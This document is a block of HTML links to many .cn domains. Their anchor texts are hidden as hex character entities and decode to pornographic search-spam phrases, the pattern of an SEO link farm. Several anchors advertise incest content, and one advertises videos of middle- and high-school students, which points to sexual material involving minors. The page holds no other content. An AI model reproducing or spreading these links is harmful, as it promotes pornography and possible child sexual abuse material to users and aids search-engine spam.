<a href="http://chao9.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cytips.cn" target="_blank">&#x8349;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://292q.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://minikan.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x8C03;&#x6559;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gphotos.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://seacar.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://fangfangmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x871C;&#x871C;</a>|
<a href="http://ywqy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://haoking.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://gefj.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x4EBA;&#x4F26;</a>|
<a href="http://bestwebseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://nba52.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;AV&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://qiming020.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;99&#x56FD;&#x4EA7;6-99RE&#x89C6;&#x2026;</a>|
<a href="http://kuruishanghai.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E0D;&#x5361;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://fswxxw.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x767E;&#x5EA6;</a>|
<a href="http://wantaizm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://ccscce.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891; &#x4E0D;&#x5361; &#x4E00;&#x533A;</a>|
<a href="http://qhzw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://wxcytt.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x7CBE;&#x9009;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x56FD;&#x6A21;&#x5C0F;&#x9ECE;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mnoop.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x8E29;&#x8E0F;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://aeatcfx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kouzhaosheng.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pescanova.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nmg-tour.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x5B57;&#x5E55;</a>|
<a href="http://nosemoon.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdbjkf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://doger.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://dlclb.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x65E5;&#x672C;</a>|
<a href="http://taojinyuan.cn" target="_blank">&#x7ECF;&#x5178;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x8272;www&#x4E24;&#x7537;&#x4E00;&#x5973;</a>|
<a href="http://ahspkgm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x5B55;&#x5987;&#x9ED1;&#x4EBA;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6027;</a>|
<a href="http://yqseo.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yhcacl.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;Av</a>|
<a href="http://cremilk.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdropon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5973;&#x4EBA;&#x5929;&#x5802;av</a>|
<a href="http://wenbanji.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F8E;&#x5973;</a>|
<a href="http://cndaijia.cn" target="_blank">&#x7B2C;&#x4E00;&#x9875;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://huaxin-building.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;&#x4E36;</a>|
<a href="http://feizang.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x871C;&#x6843;</a>|
<a href="http://244bt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://jacb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://szpaier.com.cn" target="_blank">&#x65E5;&#x97E9; &#x4E2D;&#x6587; &#x4EBA;&#x59BB;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zhonglianhua.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://xyqipai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://aokeng.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;r&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://songsu.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://doger.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yndrive.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9B3C;&#x8272;88&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x565C;&#x565C;</a>|
<a href="http://keyuehua.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://holapets.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jizhiyang.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x97E9;&#x56FD;</a>|
<a href="http://lbsxw.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://huodongming.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6000;&#x5B55;&#x6027;&#x8272;</a>|
<a href="http://dieyanskin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://enwinst.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://cnbgt.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5929;&#x5802;&#x7684;</a>|
<a href="http://pttree.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aym3.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yataijiaju.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zg1158.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://1btc.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laomaquejm.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://babybb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av</a>|
<a href="http://jinshuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://nfmall.cn" target="_blank">av&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengyidian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pengketang.cn" target="_blank">&#x4E45;&#x70ED;&#x6700;&#x65B0;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yyvy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://aokeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x7EA7;</a>|
<a href="http://suoguai.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://hnhbw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://ucmsn.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://feizang.cn" target="_blank">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x6821;&#x56ED;&#x6625;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://cxzbb.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ccxnk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://xiangjiaoxiaoshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnbgt.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://20me.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x723D;</a>|
<a href="http://jietoujianshen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://yyvy.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://unioninvest.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pttree.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x9009;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunnydata.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7F51;</a>|
<a href="http://enwinst.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://caopanshou.org.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9ED1;&#x4EBA;</a>|
<a href="http://gdropon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x9ED1;&#x4EBA;&#x4EBA;&#x59BB;</a>|
<a href="http://partybee.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gemweb.cn" target="_blank">&#x5C11;&#x5987;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nfmall.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x864E;</a>|
<a href="http://hksi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://dishengbao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;3d&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0315xingshi.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://sinplex.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x874C;&#x86AA;91av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://poprace.cn" target="_blank">&#x56FD;&#x5185;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://cxlog.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://bours.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://20me.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://773v.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://sjzxxc.cn" target="_blank">&#x6BDB;&#x8338;&#x8338;&#x6027;xxxx&#x6BDB;&#x8338;&#x8338;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://ccscce.cn" target="_blank">&#x7537;&#x5973;18&#x7981;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x6FC0;&#x70C8;&#x7F51;&#x7AD9;</a>|
<a href="http://nengrong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://10432.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feizang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://sosomp3.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dieyanskin.com.cn" target="_blank">&#x514D;&#x8D39;VA&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://bours.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hldbxzp.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nnylsy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yhcacl.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://hanxiaof.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://zhsamei.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://weizhengrong.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x89C6;&#x9891;&#x795E;&#x9A6C;&#x4E45;&#x4E45;</a>|
<a href="http://cremilk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kulae.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://ysqguoji.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://aym3.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nczygas.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://wauedu.cn" target="_blank">&#x4E01;&#x9999;&#x556A;&#x556A;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://zonehealth.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://aeatcfx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://244bt.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nnczf.cn" target="_blank">99&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;a&#x2174;</a>|
<a href="http://dieyanskin.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7279;&#x9EC4;</a>|
<a href="http://jianyinhotel.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://feizhouwenhua.cn" target="_blank">av&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longfee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
<a href="http://nosemoon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;julia&#x5973;&#x6559;&#x5E08;</a>|
<a href="http://ommecoca.com.cn" target="_blank">&#x7F8E;&#x5973;&#x815A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zg1158.cn" target="_blank">&#x6B27;&#x7F8E;35&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guishua.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x4E45;&#x4E45;</a>|
<a href="http://tainou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
